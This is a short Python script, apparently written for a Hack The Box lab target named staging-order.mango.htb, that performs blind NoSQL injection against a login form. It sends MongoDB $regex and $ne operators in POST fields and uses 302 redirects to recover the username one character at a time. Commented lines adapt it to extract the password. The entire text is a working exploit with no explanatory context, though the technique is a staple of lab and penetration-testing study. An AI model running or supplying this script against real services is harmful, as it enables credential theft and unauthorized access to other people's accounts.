 import requests
import urllib3
import string
import urllib
import re
import time
urllib3.disable_warnings()
username=""
password=""
u="http://staging-order.mango.htb/"
headers={'content-type': 'application/x-www-form-urlencoded'}
while True:
    for c in string.printable:
#            payload='username=%s&password[$regex]=^%s&login=login' %(username,re.escape(password + c))
            payload='username[$regex]=^%s&password[$ne]=veryinvent&login=login' %(re.escape(username + c))
#            print(re.escape(password+c))
            r = requests.post(u, data = payload, headers = headers, verify = False, allow_redirects = False)
            if r.status_code == 302:
               #print("Found one more char : %s" % (password+c))
               print("Found one more char : %s" % (username+ c))
               #password += c
               username += c